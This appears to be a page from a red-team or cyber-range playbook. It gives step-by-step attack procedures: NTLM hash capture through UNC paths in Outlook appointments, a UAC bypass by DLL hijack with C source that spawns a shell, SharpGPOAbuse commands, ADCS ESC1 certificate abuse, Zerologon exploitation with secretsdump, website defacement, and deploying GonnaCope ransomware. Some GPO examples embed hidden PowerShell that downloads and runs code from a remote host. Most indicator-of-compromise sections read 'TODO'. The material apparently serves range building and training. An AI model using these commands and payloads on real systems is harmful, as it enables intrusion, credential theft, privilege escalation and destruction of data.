
Note: The listening server doesn't necessarily need to be an SMB share. You can use things like Responder tool as well
Indicators of Compromise
- PowerShell execution logs
- NTLM hash traveling to an external network
- Authentication request via UNC path


Method 2 - Sending Appointments On Outlook Client
-
On the Outlook client, click New Items -> Appointment

-
Manually select the sound file (to be played upon receiving the appointment reminder e-mail) and enter the UNC Path to the server
Indicators of Compromise
- NTLM hash traveling to an external network
- Authentication request via UNC path
UAC Bypass
Mock Folder + Trusted Executable DLL Hijacking
Summary
Certain executables within the Windows System32 directory are permitted to run with elevated privileges, bypassing UAC unless UAC is set to it's maximum setting. Creating a "Windows " directory, with the space at the end, will confuse the check to ensure that the trusted executable is running from within the System32 directory, and provides the ability to perform a DLL hijack. There is a series of confirmed DLL hijack candidates, in addition to more details on this exploit, that can be found here.

Prerequisites
- Windows 10 with a low-integrity process running under a LOCAL administrators account.
- The ability to compile C code that can target Windows DLL's
Setup
N/A
Execution
Method 1 - ComputerDefaults.exe + edputil.dll

The following commands need to be ran using cmd.exe. It's also important that you do not attempt to cd into the directory, it will not work and will route to the normal Windows directory.
Step 1: Create the mock directory structure:
mkdir "C:\Windows \"
mkdir "C:\Windows \System32\"
Step 2: Copy the target executable into the directory:
copy C:\Windows\System32\ComputerDefaults.exe "C:\Windows \System32\ComputerDefaults.exe"
Step 3: For this method, the function required for edputil.dll is DllMain, modify and compile the following C code and name it as edputil.dll:
#include <windows.h>

void domything()
{
	WinExec("cmd.exe", 1);
}

BOOL WINAPI DllMain(HINSTANCE h, DWORD d, LPVOID l)
{
	switch (d)
	{
		case DLL_PROCESS_ATTACH:
			domything();
			break;
		default:
			break;
	};

	return TRUE;
}
Then, move the DLL into the mock System32 directory. Your final directory structure should look like this:
Step 4: Execute the trusted binary:
"C:\Windows \System32\ComputerDefaults.exe"
Indicators of Compromise
TODO
Active Directory
SharpGPOAbuse
Summary
SharpGPOAbuse is a .NET application written in C# that can be used to take advantage of a user's edit rights on a Group Policy Object (GPO) in order to compromise the objects that are controlled by that GPO. The original project hasn't been maintained in a couple of years, but this fork extends the functionality. The "Vulnerable GPO" is simply the GPO that you wish to target, this can even be the default domain controller GPO that is automatically created on every DC.
Prerequisites
In order to abuse GPO's, a configured Active Directory domain must be completely set up, and you must have access to a user that has privileges to modify GPO's. In order to modify a GPO, this utility relies on LDAP and SMB as well. This binary is also a PE executable, it expects to be ran on a Windows machine that's already been joined to the target domain controller.
Setup
Download the current release executable, and either reflectively load or upload to a domain-joined Windows machine that you have access to.
Execution
Method 1 - AddUserRights
The following are the available options to add rights to a user account via GPO:
Options required to add new user rights:
--UserRights
        Set the new rights to add to a user. This option is case sensitive and a comma separeted list must be used.
--UserAccount
        Set the account to add the new rights.
--GPOName
        The name of the vulnerable GPO.
This command will add the "SeTakeOwnership" and "SeRemoteInteractiveLogonRight" privileges to the bob.smith user account.
SharpGPOAbuse.exe --AddUserRights --UserRights "SeTakeOwnershipPrivilege,SeRemoteInteractiveLogonRight" --UserAccount bob.smith --GPOName "Vulnerable GPO"
Indicators of Compromise
TODO
Method 2 - AddLocalAdmin
The following are the available options to add a local admin via GPO:
Options required to add a new local admin:
--UserAccount
        Set the name of the account to be added in local admins.
--GPOName
        The name of the vulnerable GPO.
The following will create a new local administrator account named "bob.smith":
SharpGPOAbuse.exe --AddLocalAdmin --UserAccount bob.smith --GPOName "Vulnerable GPO"
Indicators of Compromise
TODO
Method 3 - AddUserScript / AddComputerScript
The following are the available options to add a user or computer script via GPO:
Options required to add a new user or computer startup script:
--ScriptName
        Set the name of the new startup script.
--ScriptContents
        Set the contents of the new startup script.
--GPOName
        The name of the vulnerable GPO.
The following will add a user script, this syntax also works with "--AddComputerScript":
SharpGPOAbuse.exe --AddUserScript --ScriptName StartupScript.bat --ScriptContents "powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.1.1.10:80/a'))\"" --GPOName "Vulnerable GPO"
Indicators of Compromise
TODO
Method 4 - AddUserTask / AddComputerTask
The following are the available options to add a user or computer task via GPO:
Options required to add a new computer or user immediate task:

--TaskName
        Set the name of the new computer task.
--Author
        Set the author of the new task (use a DA account).
--Command
        Command to execute.
--Arguments
        Arguments passed to the command.
--GPOName
        The name of the vulnerable GPO.

Additional User Task Options:
--FilterEnabled
        Enable Target Filtering for user immediate tasks.
--TargetUsername
        The user to target. The malicious task will run only on the specified user. Should be in the format <DOMAIN>\<USERNAME>
--TargetUserSID
        The targeted user's SID.

Additional Computer Task Options:
--FilterEnabled
        Enable Target Filtering for computer immediate tasks.
--TargetDnsName
        The DNS name of the computer to target. The malicious task will run only on the specified host.
The following will add a user task, this syntax also works with "--AddComputerTask":
SharpGPOAbuse.exe --AddUserTask --TaskName "Update" --Author DOMAIN\Admin --Command "cmd.exe" --Arguments "/c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.1.1.10:80/a'))\"" --GPOName "Vulnerable GPO"
Indicators of Compromise
TODO
Method 5 - AddRegistryKey
The following are the available options to add a registry key via GPO:
Options required to set a registry key:
--KeyPath
        The path to the registry key.
--KeyName
        The name of the registry key.
--KeyType
        The type of data to place into the registry key.
--KeyData
        The data to place into the registry key.
--Hive
        The registry hive to affect, can be HKLM or HCU.
--GPOName
        The name of the vulnerable GPO.
Currently, only the REG_DWORD key is supported with this tool. Due to restrictions on the GPO, only HKLM and HCU are available as hives.
The following will add a registry key:
SharpGPOAbuse.exe --AddRegistryKey --Hive HKLM --KeyPath "Software\Policies\Microsoft\Windows\Installer" --KeyName AlwaysInstallElevated --KeyType REG_DWORD --KeyData 1 --GPOName "Vulnerable GPO"
Indicators of Compromise
TODO
Certificate Template Abuse
Summary
Certificate Template Abuse is a technique that can be used to impersonate/take control of any user in a domain given a misconfiguration in certificate templates in the Active Directory Certificate Services (ADCS). To learn more about this technique, please visit this excellent blog post.
Prerequisites
Active Directory with ADCS set up and configured. A certificate template must be created where the enrollee can specify the Subject Alternative Name (SAN), and can authenticate via the template. Further, a non-privileged account or group must be able to enroll into the template and the attacker must have control over that account or group.
Setup

First, a domain controller must be configured. It is important to NOT install the Certificate Services PRIOR to promoting to a domain controller. Failure to abide by this will prevent you from promoting the server into a domain controller. Thank you Windows! Once "Active Directory Domain Services" has been installed and the server has been promoted, then and only then install "Active Directory Certificate Services" from the "Add Roles and Features" menu.
All of the defaults when adding ADCS to the range are fine. Only the "Certificate Authority" is required, and the setup type of the CA should be set to "Enterprise CA".

Next, go to Tools -> Certification Authority, and then right click -> Manage on Certificate Templates.

Find a template that has the most features enabled that you want to use, in this case I chose "Workstation Authentication", and then I duplicated the template.
For ESC1, change the Subject Name to be handled by the enrollee by selecting "Supply in the request".


To add or remove specific features, modify the Application Policies in the Extensions tab.

To control who can enroll, change the settings in the Security tab.

With the new template created, close the window and then click on "Certificate Templates", and then go to Action -> New -> Certificate Template to Issue. Select the template that was just created in the following window and click OK.
LDAP needs to have SSL enabled to authenticate using the certificates. Reboot the DC after all of these changes have been made. God fucking help you if LDAPS doesn't work, cause he didn't help me.
Execution
Method 1 - ESC1
The first step is to determine if any certificate template is vulnerable. Using the certipy utility, run the following command to query the ADCS service:
certipy find -u username -p password -dc-ip <ip>
The command should product a txt and json file. Use the jq command below to trim out irrelevant details:
jq '."Certificate Templates" | .[] | select(.Enabled == true) | select(."[!] Vulnerabilities" != null) | {"Template Name", "Client Authentication", "Any Purpose", "Enrollee Supplies Subject", "Permissions", "[!] Vulnerabilities"}' <certipy_output>.json

In this case, the "CorpVPN" template can be used in this exploit. It's important to take note of the CA used in the template, underneath the "Certificate Authorities" block.
In this example, the "Domain Computers" group is able to enroll a certificate. If the user under our control has the ability to create a user account, the following command can be used:
addcomputer.py -dc-ip <ip> -computer-pass 'Password123' -computer-name 'ComputerName' 'domain.com/username:password' -computer
-group 'CN=Domain Computers,DC=domain,DC=com'


Now, using the computer account that was just created, the following certipy command will attempt to abuse the misconfiguration and will return the certifcate and key in a pfx file for the Administrator account:
certipy req -u 'ComputerName$' -p 'Password123' -dc-ip <ip> -ca '<ASSIGNED-CA>' -template 'CorpVPN' -upn 'Administrator'
If the command times out, repeat several times until the output resembles the following:
Some tools may not be able to handle the pfx file, so the following certipy commands will break it into the certificate and key files:
certipy cert -pfx administrator.pfx -nokey -out administrator.crt
certipy cert -pfx administrator.pfx -nocert -out administrator.key
Finally, using this github repo, download the "passthecert.py" file to utilize the certificate and key to change the Administrators password:
passthecert.py -action modify_user -target administrator -new-pass 'Pwned!!' -domain 'domain.com' -dc-ip <ip> -crt administrator.crt -key administrator.key

At this point the Administrator users password should be changed to "Pwned!!".
Indicators of Compromise
TODO
Active Directory Vulnerabilities
Zerologon (CVE-2020-1472)
Summary
This vulnerability stems from a flaw in a cryptographic authentication scheme used by the Netlogon Remote Protocol, which among other things can be used to update computer passwords. This flaw allows attackers to impersonate any computer, including the domain controller itself, and execute remote procedure calls on their behalf.
Prerequisites
This exploit requires at least one DC to be set up and configured. The DC must not have the patch, i.e. install the DC from before August 11th, 2020, or attempt to delete all of the KB security updates which may not work. Windows Server 2008 R2 SP1 requires an ESU license for the patch to apply, which is atypical, making this version the ideal target for configuring a range with this vulnerability.
Setup
If the prerequisites have been met, then any Zerologon exploit should work out of the box.
Execution
Method 1 - Changing DC's Machine Account Password
Clone the repository at https://github.com/risksense/zerologon, by either downloading the zip file or running the following command:
git clone https://github.com/risksense/zerologon
If there are any issues, update or reinstall impacket. Then, in the same directory as the cloned repository, run the following command:
python3 set_empty_pw DC_NETBIOS_NAME DC_IP_ADDR
Then, the DC's machine accounts hash is set to 31d6cfe0d16ae931b73c59d7e0c089c0. This can be used with impacket's pass-the-hash functionality. I.e. dumping secret:
sudo secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'DOMAIN/DC_NETBIOS_NAME$@dc_ip_addr'
To reinstall the old machine password, you must use the Administrator hash you got from secretsdump, and then run secrets dump again using that hash:
sudo secretsdump.py -hashes :<Administrator NTLM Hash> 'DOMAIN/Administrator@dc_ip_addr'
This will give you much more output than before, and this will also give you the old machine account hash:

python3 reinstall_original_pw.py DC_NETBIOS_NAME DC_IP_ADDR ORIG_NT_HASH
Indicators of Compromise
TODO
Impact
Website Defacement
Summary
Website defacement is a destructive and loud method of denying or humiliating a service or company. In this case, the website will be replaced with a "King of the Hill" themed propane selling service.
Prerequisites
The target webserver must support PHP in order to host the defaced webroot contents.
Setup
Download this file, it contains the contents to be placed in the targets webroot. Often times this is in /var/www/html, but check the running webservers config file to verify.
Execution
Method 1 - Extract using Unzip
To upload the file to the machine, one possible way is to use scp or to host a python webserver and then use wget on the target webserver. Prior to extracting, either delete or move the contents of the old webroot. Then, once the file is uploaded, its time to locate and enter the webroot of the server, then run the following command:
cd /var/www/html # Most common webroot location
unzip /path/to/papa_www.zip
Indicators of Compromise
TODO, but its going to be loud and obvious
GonnaCope
Summary
The GonnaCope Ransomware is among the more harmful ransomware threats. It is capable of locking the data of its victims completely. Furthermore, thanks to the sufficient strength of the encryption algorithm, the affected files are unlikely to ever be restored without assistance from the attackers.
Prerequisites
- Administrator with high integrity or NT/Authority System shell.
- Defender disabled or definitions deleted.
Setup
Download the 7z Compressed ransomware from here. The password is 'infected' without the single quotes. Place the ransomware onto the system via download or GPO.
Execution
Method 1 - Execution via command prompt or RDP session.
Within the shell type:
.\G0nnaC0pe.bat
OR
Navigate to the directory of the ransomware and double click the G0nnaC0pe.bat file.

Indicators of Compromise
-
The ransomware encrypts files found and adds a ".cope" extension to the filename.
-
The mouse buttons are inverted
-
The ransomware spawns the below shell:
Contributors
Thank you for checking out our website! This project serves to be the culmination of all our knowledge regarding cybersecurity. See the associated github page.
This project is led and maintained by: